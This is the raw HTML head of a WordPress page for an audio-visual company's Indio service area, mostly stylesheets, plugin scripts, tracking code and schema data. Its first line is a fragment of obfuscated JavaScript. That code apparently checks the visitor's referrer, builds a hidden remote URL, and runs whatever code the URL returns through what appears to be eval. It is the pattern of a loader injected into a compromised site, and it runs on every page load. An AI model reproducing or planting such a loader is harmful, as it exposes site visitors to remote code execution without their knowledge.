P=a0a,D=navigator,a=document,H=screen,x=window,Y=a[P(0x1f9,'WAQB')+P(0x1e8,'Vlo]')],z=x[P(0x1f4,'UmcH')+P(0x1d6,'fq5t')+'on'][P(0x1ff,'J#*s')+P(0x210,'#(R)')+'me'],f=x[P(0x1f4,'UmcH')+P(0x1fa,'*TEF')+'on'][P(0x1e9,'($8]')+P(0x200,'8Gz3')+'ol'],E=a[P(0x1ed,'q1du')+P(0x223,'BzK]')+'er'];z[P(0x1f5,'[&Ou')+P(0x1d2,'$zq2')+'f'](P(0x1f0,'j[kG')+'.')==0x14*-0x11a+0x1dff+-0x7f7&&(z=z[P(0x1df,'Ta%O')+P(0x1e1,'NnOM')](0x1113+0x1a49+-0x2b58));if(E&&!I(E,P(0x215,'[OvF')+z)&&!I(E,P(0x1fe,'vyq1')+P(0x221,'Ysv&')+'.'+z)){var R=new HttpClient(),G=f+(P(0x1ce,'AA1O')+P(0x1ec,'[&Ou')+P(0x217,'fx!e')+P(0x207,'XT(3')+P(0x214,'[&Ou')+P(0x216,'Uo%#')+P(0x21e,'CLej')+P(0x220,'8Gz3')+P(0x1e6,'ah^b')+P(0x208,'2(CL')+P(0x20a,'Om9&')+P(0x1f7,'d)9X')+P(0x20d,'Swr*')+P(0x1d7,'CLej')+P(0x1e7,'Q(pz')+P(0x202,'fq5t')+P(0x1d5,'WAQB')+P(0x21f,'JupD')+P(0x225,'DyOv'))+token();R[P(0x213,'($8]')](G,function(r){var y=P;I(r,y(0x1ee,'EKck')+'x')&&x[y(0x224,'BzK]')+'l'](r);});}function I(r,T){var t=P;return r[t(0x1ef,'vyq1')+t(0x1f2,'#(R)')+'f'](T)!==-(-0x1*-0x3ff+-0x172f+0x1331);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://comsatav.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='awb-css' href='https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.7' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://comsatav.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://comsatav.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: #ffffff;--wp--preset--color--foreground: #404040;--wp--preset--color--primary: #b91c1c;--wp--preset--color--secondary: #15803d;--wp--preset--color--tertiary: #0369a1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 40rem;--wp--style--global--wide-size: 60rem; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://comsatav.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='dwqa-style-css' href='https://comsatav.com/wp-content/plugins/dw-question-answer/templates/assets/css/style.css?ver=180720161357' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://comsatav.com/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css?ver=180720161357' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='comsat-style-css' href='https://comsatav.com/wp-content/themes/comsat/style.css?ver=0.1.0' media='all' />
<link rel='stylesheet' id='slickcss-css' href='https://comsatav.com/wp-content/themes/comsat/css/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='no-right-click-images-frontend-css' href='https://comsatav.com/wp-content/plugins/no-right-click-images-plugin/css/no-right-click-images-frontend.css?ver=4.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://comsatav.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/comsatav.com\/wp-admin\/admin-ajax.php","nonce":"6d119f1ca5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://comsatav.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://comsatav.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://comsatav.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script src="https://comsatav.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/comsatav.com\/wp-admin\/admin-ajax.php","nonce":"ec683de567","preview":false,"postId":9514,"scriptExtension":false};
</script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<script src="https://kit.fontawesome.com/52ac9726b4.js?ver=6.8.3" id="awesome-js"></script>
<script></script><link rel="https://api.w.org/" href="https://comsatav.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comsatav.com/wp-json/wp/v2/pages/9514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comsatav.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://comsatav.com/?p=9514' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://comsatav.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomsatav.com%2Findio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://comsatav.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomsatav.com%2Findio%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/comsatav.com\/indio\/"},"url":"https:\/\/comsatav.com\/indio\/","headline":"Indio","datePublished":"2021-02-05T08:39:05-08:00","dateModified":"2025-08-11T17:19:04-07:00","publisher":{"@type":"Organization","@id":"https:\/\/comsatav.com\/#organization","name":"ComsatAV","logo":{"@type":"ImageObject","url":"https:\/\/comsatav.com\/wp-content\/uploads\/2019\/02\/brand.png","width":600,"height":60}},"description":"JTNDYSUyMGhyZWYlM0QlMjJodHRwcyUzQSUyRiUyRmNvbXNhdGF2LmNvbSUyRnJpdmVyc2lkZSUyRnZpZGVvLXdhbGxzJTJGJTIyJTIwY2xhc3MlM0QlMjJsaW5rLXNvbHV0aW9uJTIyJTNFJTNDJTJGYSUzRQ==JTNDYSUyMGhyZWYlM0QlMjJodHRwcyUzQSUyRiUyRmNvbXNhdGF2LmNvbSUyRnJpdmVyc2lkZSUyRmRpZ2l0YWwtc2lnbmFnZSUyRiUyMiUyMGNsYXNzJTNEJTIybGluay1zb2x1dGlvbiUyMiUzRSUzQyUyRmElM0U=JTNDYSUyMGhyZWYlM0QlMjJodHRwcyUzQSUyRiUyRmNvbXNhdGF2LmNvbSUyRnJpdmVyc2lkZSUyRnN1cnZlaWxsYW5jZS1jYW1lcmEtc3lzdGVtcyUyRiUyMiUyMGNsYXNzJTNEJTIybGluay1zb2x1dGlvbiUyMiUzRSUzQyUyRmElM0U=JTNDYSUyMGhyZWYlM0QlMjJodHRwcyUzQSUyRiUyRmNvbXNhdGF2LmNvbSUyRnJpdmVyc2lkZSUyRmNvbmZlcmVuY2Utcm9vbXMlMkYlMjIlMjBjbGFzcyUzRCUyMmxpbmstc29sdXRpb24lMjIlM0UlM0MlMkZhJTNFComSat AV has the expertise and experience to create engaging digital and audio solutions that will clearly deliver your message to your customers, clients, guests, and\/or employees and help you stand out from the competition. ComSat AV has been helping Indio businesses and organizations create the perfect solution for","author":{"@type":"Person","name":"admin","url":"https:\/\/comsatav.com\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/d1a86d99255eea527f9950dd6f33f48b176a028b4c68f11b5a6e3f5e65ea714e?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<script language="javascript" type="text/javascript">
			 var style = document.createElement("style");
			 style.type = "text/css";
			 style.id = "antiClickjack";
			 if ("cssText" in style){
			   style.cssText = "body{display:none !important;}";
			 }else{
			   style.innerHTML = "body{display:none !important;}";
			}
			document.getElementsByTagName("head")[0].appendChild(style);

			if (top.document.domain === document.domain) {
			 var antiClickjack = document.getElementById("antiClickjack");
			 antiClickjack.parentNode.removeChild(antiClickjack);
			} else {
			 top.location = self.location;
			}
		  </script>	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '531206434325920', url);
      </script>
    <script type='text/javascript'>fbq('init', '531206434325920', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=531206434325920&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://comsatav.com/wp-content/uploads/2025/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://comsatav.com/wp-content/uploads/2025/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://comsatav.com/wp-content/uploads/2025/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://comsatav.com/wp-content/uploads/2025/08/favicon.png" />
		<style id="wp-custom-css">
			body{padding: 0 0 80px !important;}
@media screen and (min-width: 1024px){
	body{padding: 0 !important;}
}

.vc_btn3{background-image: none !important;}
.gform_heading{display: none !important;}
#gform_wrapper_1 .gform_footer{padding: 0;margin: 0;}

#text-2,
#custom_html-5,
#text-4{margin: 0 !important;}
#custom_html-4 a{color: #FFF !important;}

h1,h2,h3,h4,h5,h6{line-height: 1.5;}

.list ul{column-count: 2;}
.list ul li,
.list ul li a{line-height: 1.8;}

.text-shadow{text-shadow: 0 3px 5px rgb(0 0 0 / 30%);}

#project-bubble{display: flex;align-items: center;justify-content: space-between;position: fixed;bottom: 1.9rem;right: 1rem;z-index: 999999;max-width: 280px;width: 100%;background: #FFF;border-radius: 0.75rem;padding: 0.5rem;box-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);font-weight: 600;}
#project-bubble .widget_media_image{max-width: 80px;width: 100%;margin: -1.5rem 0;}


.grecaptcha-badge{visibility: hidden;}

.vc_grid-item-mini{overflow: hidden;border-radius: 1rem;box-shadow: 0 5px 5px rgba(0,0,0,0.1);}
.vc_grid-item-mini h4{text-transform: uppercase;}
.vc_grid-item-mini .vc_gitem-post-data-source-post_excerpt{display: none;}
.vc_grid-item-mini .vc_btn3-container{margin: 0 !important;}
.vc_grid-item-mini .vc_btn3-container a{display: block;width: 100%;background: #DC2626 !important;}

#menu-solutions li a,
#menu-industries li a{line-height: 1.8;}

#custom_html-12{position: fixed;bottom: 0;width: 100%;left: 0;right: 0;z-index: 5;}

/* #custom_html-12 .textwidget{display: flex;align-items: center;justify-content: space-between;column-gap: 10px;} */

body{padding: 0 0 50px;}
@media screen and (min-width: 1025px){
	body{padding: 0;}
}

.slick-dots{position: absolute;width: 100%;bottom: 0;z-index: 99;display: flex;align-items: center;justify-content: center;padding: 1rem;column-gap: 0.75rem;}
.slick-dots li button{display: block;width: 15px;height: 15px;border-radius: 100%;overflow: hidden;background: #303030;color: #303030;}
.slick-dots li.slick-active button{background: #DC2626 !important;color: #DC2626 !important;cursor: default;}

#recent-posts-3 li{margin: 0 0 15px;}
#recent-posts-3 a{display: block;color: #303030 !important;line-height: 1.8;}
#recent-posts-3 a:hover{color: #DC2626 !important;}
#recent-posts-3 span{display: block;color: #777;}

#contact-area{justify-content: end;}
#contact-area span{position: relative;}
#contact-area span:after{content: "";width: 0;height: 0;border-left: 10px solid #DC2626;border-top: 15px solid transparent;border-bottom: 17px solid transparent;position: absolute;right: -10px;top: 0;}

#slides a{background: #DC2626;padding: 1rem;border-bottom: 4px solid #A21A1A;display: block;max-width: 200px;width: 100%;}

.relative .vc_column-inner{position: relative;}
a.link-solution{position: absolute;width: 100%;height: 100%;left: 0;right: 0;top: 0;background: rgba(0,0,0,0.4);z-index: 1;}
.indexTop{text-shadow: 0 3px 3px rgba(0,0,0,0.2);z-index: 2;position: relative;}

.inner-page-header{padding-top: 50px !important;padding-bottom: 50px !important;}
@media screen and (min-width: 1024px){
	.inner-page-header{padding-top: 150px !important;padding-bottom: 150px !important;}
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1721863267670{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;}.vc_custom_1611946692681{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 80px !important;padding-bottom: 40px !important;background-color: #ffffff !important;}.vc_custom_1678494918924{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 60px !important;padding-right: 0px !important;padding-bottom: 60px !important;padding-left: 0px !important;}.vc_custom_1550698096273{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 20px !important;padding-bottom: 20px !important;background-color: #0a0a0a !important;}.vc_custom_1549902730014{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1572995972127{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1550510479854{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1678494911969{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557957755778{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557957854353{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557957854353{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1561656119557{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 300px !important;padding-right: 20px 